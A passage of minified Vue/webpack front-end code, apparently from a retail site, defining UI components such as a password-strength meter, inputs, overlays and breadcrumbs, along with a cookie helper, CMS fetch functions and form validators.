t.$emit("click")}}},[t._t("default")],2)}),[],!1,null,"07e8cf68",null);e.a=u.exports},12:function(t,e,i){"use strict";function n(t,e){var i=function(t){var e=t._meta.schema.split(/[./]/g);return e[e.length-2].toLowerCase()}(e);if(t[i])return t[i]}i.d(e,"a",(function(){return n}))},120:function(t,e,i){"use strict";var n=i(22),r=i.n(n),u=i(4),s=i.n(u),a=i(215),c=i.n(a),o=i(216),M=i.n(o),l={name:"PasswordStrength",props:{password:{type:String,required:!0}},data:function(){return{calculation:void 0,strength:{tooShort:[-1/0,0],veryWeak:[0,10],weak:[10,15],medium:[15,30],strong:[30,40],veryStrong:[40,1/0]}}},computed:{calculated:function(){return this.getPasswordStrength(this.getPasswordScore(this.password))},passwordStrengthClassWrapper:function(){return s()({},this.$style[this.calculated],!0)}},methods:{getPasswordScore:function(t){var e=0;return t.length<6?e-=100:t.length>=6&&t.length<=8?e+=6:t.length>=9&&t.length<=10?e+=12:t.length>=11&&(e+=18),t.match(/[a-z]/)&&(e+=1),t.match(/[A-Z]/)&&(e+=5),t.match(/\d+/)&&(e+=5),t.match(/(.*[0-9].*[0-9].*[0-9])/)&&(e+=7),t.match(/.[!,@,#,$,%,^,&,*,?,_,~]/)&&(e+=5),t.match(/(.*[!,@,#,$,%,^,&,*,?,_,~].*[!,@,#,$,%,^,&,*,?,_,~])/)&&(e+=7),t.match(/([a-z].*[A-Z])|([A-Z].*[a-z])/)&&(e+=2),t.match(/([a-zA-Z])/)&&t.match(/([0-9])/)&&(e+=3),t.match(/([a-zA-Z0-9].*[!,@,#,$,%,^,&,*,?,_,~])|([!,@,#,$,%,^,&,*,?,_,~].*[a-zA-Z0-9])/)&&(e+=3),e},getPasswordStrength:function(t){return c()(this.strength).filter((function(e){return M.a.apply(null,[t].concat(r()(e[1])))}))[0][0]}}},I={strengthBar:"bc_bf",tooShort:"bc_bh",veryWeak:"bc_bj",weak:"bc_bl",medium:"bc_bn",strong:"bc_bp",veryStrong:"bc_br"},g=i(0);var d=Object(g.a)(l,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",[e("div",{class:[this.$style.strengthBar,this.passwordStrengthClassWrapper]}),this._v(" "),e("div",[this._v(this._s(this.$t("password.strength."+this.calculated)))])])}),[],!1,(function(t){this.$style=I.locals||I}),null,null);e.a=d.exports},121:function(t,e,i){"use strict";var n={name:"Popover",props:{placement:{type:String,required:!1,default:"bottom",validator:function(t){return["bottom","top"].includes(t)}},visible:{type:Boolean,required:!0},backgroundColor:{type:String,required:!1,default:"#fff"}},computed:{arrowClasses:function(){return"bottom"===this.placement?"popover-item__arrow--bottom":"top"===this.placement?"popover-item__arrow--top":""},contentClasses:function(){return"bottom"===this.placement?"popover-item__content--bottom":"top"===this.placement?"popover-item__content--top":""},popoverClasses:function(){return"bottom"===this.placement?"popover-item--bottom":"top"===this.placement?"popover-item--top":""}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{ref:"main",staticClass:"popover-container"},[t._t("default"),t._v(" "),i("transition",{attrs:{name:"slide-fade"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],staticClass:"popover-item",class:t.popoverClasses},["bottom"===t.placement?i("div",{staticClass:"popover-item__arrow",class:t.arrowClasses,style:{"background-color":t.backgroundColor}}):t._e(),t._v(" "),i("div",{staticClass:"popover-item__content",class:t.contentClasses},[i("div",{staticClass:"content-background",style:{"background-color":t.backgroundColor}},[t._t("popover")],2)]),t._v(" "),"top"===t.placement?i("div",{staticClass:"popover-item__arrow",class:t.arrowClasses,style:{"background-color":t.backgroundColor}}):t._e()])])],2)}),[],!1,null,"201b4362",null);e.a=u.exports},123:function(t,e,i){"use strict";var n={name:"Tabs",props:{activeTab:{type:Number,default:1,required:!1}},data:function(){return{index:1,active:this.activeTab}},render:function(t){var e=this,i=function(t){return t.tag},n=this.$slots.tablist[0].children.filter(i),r=this.$slots.tabpanel[0].children.filter(i)[this.active],u=n.map((function(i,n){return r=i,u=n,t("div",{class:"tab-list__tab "+(e.active===u?"tab-list__tab--active":""),on:{click:function(){e.active=u}}},[r]);var r,u}));return t("div",{class:"tabs-wrapper"},[t("div",{class:"tab-list"},u),t("div",{class:"tab-content"},[r])])}},r=i(0),u=Object(r.a)(n,void 0,void 0,!1,null,"5da6ae6a",null);e.a=u.exports},125:function(t,e,i){"use strict";var n=i(38),r=i.n(n),u=i(13),s=i.n(u),a=function(t){var e=s()(t);return"string"===e?("{"===t[0]&&(e="stringObject"),"["===t[0]&&(e="stringArray")):"object"===e&&(e={}.toString.call(t).match(/\s(\w+)/)[1].toLowerCase()),e},c=function(t){if(t)return null!==t&&("stringArray"!==a(t)&&"stringObject"!==a(t)||(t=JSON.parse(t)),t)},o={remove:function(t,e,i){if(!t)return!1;if(!e){var n=window.location.host.split(":");e=r()(n,1)[0]}i||(i="/");document.cookie="".concat(t,"=").concat("","; expires=").concat("Thu, 01 Jan 1970 00:00:00 GMT","; ").concat(e&&"domain=".concat(e),"; path=").concat(i,";")},dump:function(){for(var t=document.cookie.split("; "),e={},i=0;i<t.length;i++){var n=t[i].split("=");e[decodeURIComponent(n[0].trim())]=c(decodeURIComponent(n[1].trim()))}return e},get:function(t){return c(document.cookie.replace(new RegExp("((^|.*;)\\s*".concat(t.replace(/[-.+*]/g,"\\$&"),"\\s*\\=\\s*([^;]*).*$)|^.*$")),"$1")||null)},has:function(t){return new RegExp("(^|;\\s*)".concat(t.replace(/[-.+*]/g,"\\$&"),"\\s*\\=")).test(document.cookie)},set:function(t){if(!t.key||/^(expires|max-age|path|domain|secure)$/i.test(t.key))return!1;"object"===a(t.value)&&(t.value=JSON.stringify(t.value));var e="";if(t.ends)switch(t.ends.constructor){case Number:var i=new Date,n=new Date(i.getTime()+864e5*t.ends);e=t.ends===1/0?"Fri, 31 Dec 9999 23:59:59 GMT":n.toGMTString();break;case Date:e=t.ends.toGMTString();break;default:e=t.ends}t.path||(t.path="/");var r=[];t.value||""===t.value?r.push("".concat(t.key,"=").concat(t.value)):r.push("".concat(t.key,"=")),t.domain&&r.push("domain=".concat(t.domain)),r.push("expires=".concat(e),"path=".concat(t.path)),document.cookie=r.join(";")}};e.a=o},15:function(t,e,i){"use strict";var n=i(62),r=i.n(n),u={name:"Input",props:{placeholder:{required:!1,type:String,default:void 0},isPassword:{required:!1,type:Boolean,default:!1},isNumeric:{required:!1,type:Boolean,default:!1},isEmail:{required:!1,type:Boolean,default:!1},hasLabelAboveFieldStyle:{required:!1,type:Boolean,default:!1},value:{required:!1,type:String,default:""},label:{required:!1,type:String,default:""},maxlength:{required:!1,type:Number,default:void 0},hidePlaceholderOnFocus:{required:!1,type:Boolean,default:!1},hasError:{required:!1,type:Boolean,default:!1},isSuccessful:{required:!1,type:Boolean,default:!1},autocomplete:{required:!1,type:String,default:"off"},name:{required:!1,type:String,default:void 0},customCssClass:{required:!1,type:Object,default:void 0},disabled:{type:Boolean,required:!1,default:!1},inputMode:{type:String,required:!1,default:"text"},dataCy:{type:String,required:!1,default:"inputTag"}},data:function(){return{placeholderVisible:!0,focused:!1,labelId:r()("inputlabel_")}},computed:{placeholderValue:function(){return this.placeholderVisible?this.placeholder:""},inputAttributes:function(){return this.isPassword?{type:"password"}:this.isNumeric?{inputmode:"decimal",pattern:"[0-9]*"}:this.isEmail?{inputmode:"email",type:"email"}:this.inputMode?{inputmode:this.inputMode}:{}}},methods:{onFocus:function(){this.hidePlaceholderOnFocus&&(this.placeholderVisible=!1),this.focused=!0,this.$emit("focus")},onBlur:function(t){this.hidePlaceholderOnFocus&&(this.placeholderVisible=!0),this.focused=!1,this.$emit("blur",t)},onInput:function(t){var e;if(e=void 0!==t.data?t.data:t.target.value,this.isNumeric)return null===e||/^[0-9]*$/.test(e)?void this.$emit("input",t.target.value):void 0;this.$emit("input",t.target.value)}}},s=i(0),a=Object(s.a)(u,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"input-wrapper",class:{"input-wrapper--error":t.hasError,"input-wrapper--success":t.isSuccessful},attrs:{"data-has-error":t.hasError||void 0}},[t.label?i("div",{staticClass:"font input-label",class:{"focused-label":(t.value||t.focused)&&!t.hasLabelAboveFieldStyle,"font input-label-above":t.hasLabelAboveFieldStyle},attrs:{id:t.labelId}},[t._v("\n        "+t._s(t.label)+"\n    ")]):t._e(),t._v(" "),i("div",{staticClass:"input-wrapper__prepend"},[t._t("prepend")],2),t._v(" "),t._t("input",[i("input",t._b({ref:"input",staticClass:"font input",class:[{"input--has-label":t.label},t.customCssClass,{"input--disabled":t.disabled}],attrs:{placeholder:t.placeholderValue,maxlength:t.maxlength,autocomplete:t.autocomplete,name:t.name,"data-cy":t.dataCy,"aria-labelledby":t.labelId,disabled:t.disabled,"is-label-above-field":t.hasLabelAboveFieldStyle},domProps:{value:t.value},on:{input:t.onInput,focus:t.onFocus,blur:function(e){return t.onBlur(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.$emit("submit")},keypress:function(e){return t.$emit("keypress",e)}}},"input",t.inputAttributes,!1))]),t._v(" "),i("div",{staticClass:"input-wrapper__append"},[t._t("append")],2),t._v(" "),t._t("default")],2)}),[],!1,null,"00016dca",null);e.a=a.exports},16:function(t,e,i){"use strict";i.d(e,"c",(function(){return M})),i.d(e,"b",(function(){return l})),i.d(e,"a",(function(){return I}));var n=i(42),r=i.n(n),u=i(110),s=i.n(u),a=i(1);function c(t){var e=[];return!t||r()(t.name)||r()(t.types)||t.types.forEach((function(i){e.push("".concat(encodeURIComponent(t.name),"=").concat(encodeURIComponent(i)))})),e}function o(t,e,i){var n="".concat(t,"?pageId=").concat(e);return r()(i)?n:"".concat(n,"&").concat(i)}function M(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURIComponent(window.Header.currentPageId),i=encodeURIComponent(t.map((function(t){return t.name})).sort().join(",")),n=s()(t.map((function(t){return c(t)}))).sort().join("&");return Object(a.a)("/".concat(Object(a.i)(),"/twccmsservice/components/").concat(o(i,e,n)))}function l(t){return M([{name:t}]).then((function(e){return e[t].components}))}function I(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:encodeURIComponent(window.Header.currentPageId);return Object(a.a)("/".concat(Object(a.i)(),"/twccmsservice/page/").concat(t))}},17:function(t,e,i){"use strict";var n={name:"LoadingSpinner"},r=i(0),u=Object(r.a)(n,(function(){var t=this.$createElement;return(this._self._c||t)("div",{staticClass:"loading-spinner"})}),[],!1,null,"a2d92eec",null);e.a=u.exports},209:function(t,e,i){"use strict";var n={name:"Overlay",components:{BaseIcon:i(35).a},props:{value:{type:Boolean,required:!0},alertOverlay:{type:Boolean,required:!1,default:!1}},data:function(){return{deferral:void 0}},computed:{isDesktop:function(){return["lg","xl"].includes(this.$mq)}},watch:{value:function(t){t?this.show():this.hide()}},methods:{show:function(){this.scrollPosition=window.pageYOffset;var t=document.body.style,e=document.getElementById("mainPageHeader");this.isDesktop?(t.overflow="hidden",t.height="100%"):(t.position="fixed",t.height="100%",t.width="100%",t.top="-".concat(this.scrollPosition,"px"),e.style.position="fixed",e.style.width="100%"),window.addEventListener("resize",this.resizeHandler)},hide:function(){var t=document.body.style,e=document.getElementById("mainPageHeader");this.isDesktop?(t.overflow="",t.height=""):(t.position="",t.height="",t.width="",t.top="",e.style.position="",e.style.width="",window.scrollTo({top:this.scrollPosition})),this.scrollPosition=null,window.removeEventListener("resize",this.resizeHandler)},toggleOverlay:function(){this.$emit("input",!1)},preventScroll:function(t){return t.preventDefault()},resizeHandler:function(){var t=this;clearTimeout(this.deferral),this.deferral=setTimeout((function(){t.toggleOverlay()}),150)}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("transition",{attrs:{name:"fade"}},[t.value?i("div",{staticClass:"overlay"},[i("div",{staticClass:"overlay__background",on:{click:function(e){return t.toggleOverlay()}}},[t._v(" ")]),t._v(" "),i("div",{staticClass:"overlay__window",class:{"overlay__window--alert":t.alertOverlay}},[i("BaseIcon",{staticClass:"overlay__close",attrs:{touch:!0,variant:"sm"},on:{click:function(e){return t.toggleOverlay()}}},[i("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[i("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])]),t._v(" "),t._t("default")],2)]):t._e()])}),[],!1,null,"b8bb8612",null);e.a=u.exports},210:function(t,e,i){"use strict";var n={name:"SuccessMessage",props:{msg:{required:!0,type:String}}},r=i(0),u=Object(r.a)(n,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"success-message"},[e("div",{staticClass:"success-message__icon"}),this._v(" "),e("span",{staticClass:"success-message__text"},[this._v(this._s(this.msg))])])}),[],!1,null,"c1ccae36",null);e.a=u.exports},212:function(t,e,i){"use strict";var n=new(i(3).a);e.a=n},24:function(t,e,i){"use strict";var n={name:"PageHeading"},r=i(0),u=Object(r.a)(n,(function(){var t=this.$createElement,e=this._self._c||t;return e("section",{staticClass:"heading-section"},[e("div",{staticClass:"heading-section__title"},[this._t("title")],2),this._v(" "),e("div",{staticClass:"heading-section__subline"},[this._t("subtitle")],2)])}),[],!1,null,"0360d9a4",null);e.a=u.exports},244:function(t,e,i){"use strict";i.d(e,"a",(function(){return n}));var n=function(t){var e,i,n=null===(e=window.ACC)||void 0===e?void 0:null===(i=e.config)||void 0===i?void 0:i.requestContextPath;return n&&t.startsWith("/")?n.startsWith("/")?"".concat(n).concat(t):"/".concat(n).concat(t):t}},249:function(t,e,i){"use strict";var n={namespaced:!0,state:{count:0,maximum:99},getters:{SAVEDITEMS_count:function(t){return t.count},SAVEDITEMS_maximum:function(t){return t.maximum}},mutations:{MUTATE_COUNT:function(t,e){t.count=e}},actions:{SAVEDITEMS_getCount:function(t){(0,t.commit)("MUTATE_COUNT",window.universal_variable.saved_items.number_of_entries)}}};e.a=n},25:function(t,e,i){"use strict";var n={name:"FormGroup"},r=i(0),u=Object(r.a)(n,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"form-wrapper-group"},[this._t("default"),this._v(" "),e("div",{staticClass:"error-message",attrs:{role:"alert"}},[this._t("errors")],2)],2)}),[],!1,null,"e9a34ad4",null);e.a=u.exports},256:function(t,e,i){"use strict";var n={name:"OverlayHybris",components:{BaseIcon:i(35).a},props:{active:{type:Boolean,required:!0,default:!0},position:{type:String,required:!1,default:"right",validator:function(t){return["left","right"].includes(t)}},title:{type:String,required:!1,default:""}},watch:{active:function(t){t&&this.setBodyScroll(!1)}},methods:{setActive:function(t){var e=this;t?this.setBodyScroll(!1):setTimeout((function(){e.setBodyScroll(!0),e.removeStyleClass(),e.$emit("input",!1)}),300)},scrollDrawerContent:function(){this.$refs.drawerScroller.scrollTop?this.$refs.drawerHeader.classList.add("drawer__header--scrolled"):this.removeStyleClass()},removeStyleClass:function(){this.$refs.drawerHeader.classList.remove("drawer__header--scrolled")},setBodyScroll:function(t){t?(document.documentElement.style.height="",document.body.style.position="",document.body.style.height="",document.body.style.width=""):(document.documentElement.style.height="100vh",document.body.style.position="fixed",document.body.style.height="100%",document.body.style.width="100%")}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"drawer"},[i("transition",{attrs:{name:"fade"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:t.active,expression:"active"}],staticClass:"drawer__mask",on:{click:function(e){return t.setActive(!1)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.setActive(!1)}}})]),t._v(" "),i("transition",{attrs:{name:"full-slide-"+("right"===t.position?"left":"right")+"-mobile-up"}},[i("div",{directives:[{name:"show",rawName:"v-show",value:t.active,expression:"active"}],staticClass:"drawer__content"},[i("div",{ref:"drawerHeader",staticClass:"drawer__header"},[t._v("\n                "+t._s(t.title)+"\n\n                "),i("BaseIcon",{staticClass:"drawer__close",attrs:{touch:!0,variant:"sm"},on:{click:function(e){return t.setActive(!1)}}},[i("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[i("title",[t._v("Close")]),i("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])])],1),t._v(" "),i("div",{ref:"drawerScroller",staticClass:"drawer__scroller",on:{scroll:t.scrollDrawerContent}},[t._t("default")],2),t._v(" "),i("div",{staticClass:"drawer__action"},[t._t("button")],2)])])],1)}),[],!1,null,"56e862c7",null);e.a=u.exports},257:function(t,e,i){"use strict";var n=i(119),r=i(35),u={name:"Notification",components:{CustomButton:n.a,BaseIcon:r.a},methods:{closeNotification:function(){this.$emit("close")}}},s=i(0),a=Object(s.a)(u,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"notification",class:"notification--success"},[i("BaseIcon",{staticClass:"notification__icon--message-type"},[i("img",{attrs:{src:"https://white.a.bigcontent.io/v1/static/success-tick",alt:"Success tick"}})]),t._v(" "),i("p",{staticClass:"notification__message"},[t._t("default")],2),t._v(" "),i("CustomButton",{staticClass:"notification__close-button",nativeOn:{click:function(e){return t.closeNotification(e)}}},[i("BaseIcon",{staticClass:"notification__close-button--icon"},[i("img",{attrs:{src:"https://white.a.bigcontent.io/v1/static/cross-white",alt:"Close"}})])],1)],1)}),[],!1,null,"33d5f93e",null);e.a=a.exports},258:function(t,e,i){"use strict";var n={name:"Textarea",props:{value:{required:!0,type:String},placeholder:{required:!1,type:String,default:void 0},hasError:{required:!1,type:Boolean,default:!1}},methods:{onInput:function(t){this.$emit("input",t.target.value)},onBlur:function(t){this.$emit("blur",t)}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement;return(t._self._c||e)("textarea",{staticClass:"textarea",class:{"textarea--invalid":t.hasError},attrs:{placeholder:t.placeholder,"data-has-error":t.hasError||void 0},domProps:{value:t.value},on:{input:function(e){return t.$emit("input",e.target.value)},blur:function(e){return t.$emit("blur",e)}}})}),[],!1,null,"18e34a1b",null);e.a=u.exports},26:function(t,e,i){"use strict";var n=i(22),r=i.n(n),u=i(13),s=i.n(u),a=i(32),c="_formPrivate",o="globalErrors";function M(t,e,i){var n=Object.keys(e);t.$options.computed=t.$options.computed||{},i.util.defineReactive(t,c,{}),n.forEach((function(e){i.util.defineReactive(t[c],e,{dirty:!1,touched:!1,visited:!1,serverError:""})})),i.util.defineReactive(t[c],o,[]),t.$options.computed.$form={get:function(){var i={};return n.forEach((function(n){var u=!0,a=[];if("object"===s()(e[n])){Object.keys(e[n]).forEach((function(i){if(u){var r=e[n][i].map((function(e){return e.call(t,t[n])}));a=r.reduce((function(t,e){return!1===e&&t.push(i),t}),[]),u=!r.some((function(t){return!1===t}))}}))}else{if("function"!=typeof e[n])throw Error("Unsupported type");a=e[n].call(t,t[n]),u=0===a.length}var o=t[c][n].serverError,M=t[c][n].dirty,l=t[c][n].visited,I=t[c][n].touched,g=M&&I===l?r()(new Set(a)):[];o&&g.push(o),i[n]={$valid:u,$errors:g,$hasErrors:g.length>0},Object.defineProperty(i[n],"$dirty",{set:function(e){t[c][n].dirty=e},get:function(){return t[c][n].dirty}}),Object.defineProperty(i[n],"$model",{set:function(e){t[c][n].dirty=!0,t[n]=e},get:function(){return t[n]}})})),function t(e,i){var n=Object.values(e).find((function(t){return!t.$valid}));e.$valid=!n,e.$globalErrors=i[c][o],e.$applyServerErrors=function(t){if(t instanceof Error)throw t;Object.keys(t).forEach((function(e){void 0===i[c][e]?i[c][o].push(t[e]):(i[c][e].dirty=!0,i[c][e].touched=!0,i[c][e].visited=!0,i[c][e].serverError=t[e])})),e.$scrollToError()},e.$mapEvents=function(t){return{blur:function(){i[c][t].touched=!0},focus:function(){i[c][t].visited=!0}}},e.$resetServerErrors=function(t){var e=function(t){t.serverError=""};t?t.forEach((function(t){return e(i[c][t])})):(Object.keys(i[c]).filter((function(t){return t!==o})).map((function(t){return i[c][t]})).forEach(e),i[c][o]=[])},e.$resetErrors=function(){Object.keys(i[c]).filter((function(t){return t!==o})).map((function(t){return i[c][t]})).forEach((function(t){t.dirty=!1,t.touched=!1,t.visited=!1}))},e.$resetField=function(t){i[c][t].dirty=!1,i[c][t].touched=!1,i[c][t].visited=!1,i[c][t].$valid=!1},e.$partial=function(n){var r={};return n.forEach((function(t){r[t]=e[t]})),t(r,i),r},e.$touchField=function(t){i[c][t].dirty=!0,i[c][t].touched=!0,i[c][t].visited=!0,e.$scrollToError()},e.$touch=function(){Object.keys(i[c]).forEach((function(t){i[c][t].dirty=!0,i[c][t].touched=!0,i[c][t].visited=!0})),e.$scrollToError()},e.$scrollToError=function(t){i.$nextTick((function(){var e=t||document.querySelector("[data-has-error]");e&&Object(a.a)(e)}))}}(i,t),i}}}e.a=function(t){t.mixin(function(t){return{beforeCreate:function(){this.$options.$form&&M(this,this.$options.$form,t)}}}(t))}},27:function(t,e,i){"use strict";var n={name:"ErrorMessage"},r={wrapper:"b_e",wrapper__icon:"b_g",wrapperIcon:"b_g",icon:"b_i","icon--alert":"b_k",iconAlert:"b_k"},u=i(0);var s=Object(u.a)(n,(function(){var t=this.$createElement,e=this._self._c||t;return e("div",{class:this.$style.wrapper},[e("div",{class:[this.$style.icon,this.$style.iconAlert,this.$style.wrapperIcon]}),this._v(" "),e("div",{class:this.$style.content},[this._t("default")],2)])}),[],!1,(function(t){this.$style=r.locals||r}),null,null);e.a=s.exports},290:function(t,e){t.exports="[data-uri]"},291:function(t,e){t.exports="[data-uri]"},32:function(t,e,i){"use strict";function n(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.innerHeight/2,i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window.document.body,n=t.getBoundingClientRect().top-e-i.getBoundingClientRect().top;i.scrollBy({top:n,behavior:"smooth"})}i.d(e,"a",(function(){return n}))},35:function(t,e,i){"use strict";var n={name:"BaseIcon",props:{variant:{required:!1,type:String,default:""},touch:{required:!1,default:!1,type:Boolean},fill:{type:String,required:!1,default:void 0}},computed:{iconClass:function(){var t=[];return"sm"===this.variant&&t.push("icon--sm"),t},touchIconClass:function(){var t=[];return"sm"===this.variant&&t.push("touch-icon--sm"),t},iconStyle:function(){return this.fill?"fill: ".concat(this.fill):""}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.touch?i("button",{staticClass:"touch-icon",class:t.touchIconClass,style:t.iconStyle,attrs:{type:"button"},on:{click:function(e){return t.$emit("click")}}},[t._t("default")],2):i("div",{staticClass:"icon",class:t.iconClass,style:t.iconStyle},[t._t("default")],2)}),[],!1,null,"64486cf4",null);e.a=u.exports},36:function(t,e,i){"use strict";var n=i(4),r=i.n(n),u=i(242),s=i.n(u),a=i(2);function c(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,n)}return i}function o(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?c(Object(i),!0).forEach((function(e){r()(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):c(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}var M={name:"CmsSlot",props:{position:{type:String,required:!0},limit:{type:Number,required:!1,default:void 0},renderList:{type:Boolean,required:!1,default:!0},types:{type:Array,required:!1,default:function(){return[]}},ids:{type:Array,required:!1,default:function(){return[]}}},data:function(){return{components:void 0}},computed:o({visibleComponents:function(){var t=this,e=this.slot(this.position);if(void 0!==e)return this.limit&&(e=s()(e,this.limit)),0!==this.types.length&&e.length&&(e=e.filter((function(e){return t.types.includes(e.type)}))),0!==this.ids.length&&e.length&&(e=e.filter((function(e){return t.ids.includes(e.id)}))),e}},Object(a.c)("cms",["slot","loaded"])),created:function(){this.loaded(this.position)||this.fetchSlot({name:this.position,types:this.types})},methods:o({},Object(a.b)("cms",["fetchSlot"]))},l=i(0),I=Object(l.a)(M,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.renderList?i("div",t._l(t.visibleComponents,(function(e){return i("div",{key:e.id},[t._t("default",null,{component:e})],2)})),0):i("div",[t._t("default",null,{components:t.visibleComponents})],2)}),[],!1,null,null,null);e.a=I.exports},41:function(t,e,i){"use strict";var n={name:"SelectWrapper",props:{hasError:{required:!1,type:Boolean,default:!1}},computed:{classObj:function(){return{"select-wrapper--has-errors":this.hasError}}}},r=(i(287),i(0)),u=Object(r.a)(n,(function(){var t=this.$createElement;return(this._self._c||t)("div",{staticClass:"select-wrapper",class:this.classObj,attrs:{"data-has-error":this.hasError||void 0}},[this._t("default")],2)}),[],!1,null,"52c8e107",null);e.a=u.exports},43:function(t,e,i){"use strict";i.d(e,"b",(function(){return r})),i.d(e,"d",(function(){return u})),i.d(e,"c",(function(){return s})),i.d(e,"a",(function(){return a}));var n=i(1),r="/".concat(Object(n.i)(),"/my-account/"),u=("/".concat(Object(n.i)(),"/login"),"/".concat(Object(n.i)(),"/logout")),s="/".concat(Object(n.i)(),"/my-account/orders/"),a="/".concat(Object(n.i)(),"/my-account/address-book/")},454:function(t,e,i){"use strict";i.d(e,"a",(function(){return r})),i.d(e,"b",(function(){return u}));var n=i(1);function r(){switch(Object(n.i)()||"row"){case"uk":return[10,13];default:return[9,15]}}function u(t){return!t||/^([a-zA-Z,#/ .()-+*]*[0-9]){7}[0-9a-zA-Z,#/ .()-+*]*$/.test(t)&&/^[^*]+$/.test(t)}},455:function(t,e,i){"use strict";function n(t,e){return t.$error?Object.keys(t).filter((function(t){return"$"!==t[0]})).filter((function(e){return!t[e]})).map((function(t){return"".concat(e,".").concat(t)})):[]}i.d(e,"a",(function(){return n}))},456:function(t,e,i){"use strict";i.d(e,"a",(function(){return r}));var n=function(t,e){return new Intl.DateTimeFormat("en-GB",t).format(function(t){return new Date(t)}(e))},r=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"short";return n({month:e,day:"numeric"},t)}},458:function(t,e){t.exports="[data-uri]"},459:function(t,e){t.exports="[data-uri]"},460:function(t,e){t.exports="[data-uri]"},461:function(t,e){t.exports="[data-uri]"},462:function(t,e){t.exports="[data-uri]"},463:function(t,e){t.exports="[data-uri]"},464:function(t,e){t.exports="[data-uri]"},465:function(t,e){t.exports="[data-uri]"},466:function(t,e){t.exports="[data-uri]"},467:function(t,e){t.exports="[data-uri]"},468:function(t,e){t.exports="[data-uri]"},469:function(t,e){t.exports="[data-uri]"},470:function(t,e){t.exports="[data-uri]"},471:function(t,e){t.exports="[data-uri]"},472:function(t,e){t.exports="[data-uri]"},473:function(t,e){t.exports="[data-uri]"},474:function(t,e){t.exports="[data-uri]"},475:function(t,e){t.exports="[data-uri]"},476:function(t,e){t.exports="[data-uri]"},48:function(t,e,i){"use strict";var n={name:"Breadcrumb",components:{TextButton:i(11).a},props:{backText:{required:!0,type:String},displayBack:{default:!0,type:Boolean},meta:{required:!1,type:Object,default:null}},data:function(){return{breadcrumbList:[]}},computed:{previousBreadcrumb:function(){return this.breadcrumbList[this.breadcrumbList.length-2]}},watch:{$route:function(){this.updateList()}},mounted:function(){this.updateList()},methods:{isActive:function(t){return t===this.breadcrumbList.length-1},updateList:function(){this.$route?this.breadcrumbList=this.$route.meta.breadcrumb:this.meta&&(this.breadcrumbList=this.meta.breadcrumb)},goBack:function(){var t=this.previousBreadcrumb,e=t.to,i=t.href;e?this.$router.push(e):window.location.href=i}}},r=i(0),u=Object(r.a)(n,(function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",{staticClass:"breadcrumb"},[t.previousBreadcrumb&&t.displayBack?i("a",{staticClass:"breadcrumb__mobile",on:{click:t.goBack}},[i("span",{staticClass:"arrow"},[t._v("<")]),t._v(" "+t._s(t.backText)+" "+t._s(t.$t(t.previousBreadcrumb.name))+"\n    ")]):t._e(),t._v(" "),i("nav",{staticClass:"breadcrumb-list",attrs:{"aria-label":"Breadcrumb"}},[i("ol",t._l(t.breadcrumbList,(function(e,n){return i("li",{key:n,staticClass:"breadcrumb-list__item"},[i("TextButton",{staticClass:"breadcrumb-link",class:{"breadcrumb-link--active":t.isActive(n)},attrs:{"aria-current":t.isActive(n)?"page":void 0,href:e.href,to:e.to}},[t._v("\n                    "+t._s(t.$t(e.name))+"\n                ")])],1)})),0)])])}),[],!1,null,"321effad",null);e.a=u.exports},5:function(t,e,i){"use strict";function n(t){return!!t}function r(t){return/^\b[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,32}\b$/.test(t)}function u(t){return/^([\s])*[a-zA-Z]+((['-]|[\s])[a-zA-Z]+)*$/.test(t)}function s(t){return function(e){return(e||"").length<=t}}function a(t){return function(e){return(e||"").length>=t}}function c(t,e){return"CN"===e||"JP"===e?s(255)(t):s(50)(t)}function o(t,e){return"CN"!==e||n(t)&&s(255)}function M(t){return/^(.{1,50})$/.test(t)}function l(t){return/^([a-zA-Z0-9]{0,30})$/.test(t)}function I(t){return/^(.{0,50})$/.test(t)}function g(t){return/^(.{0,250})$/.test(null==t?void 0:t.replace(/[\s]/g," 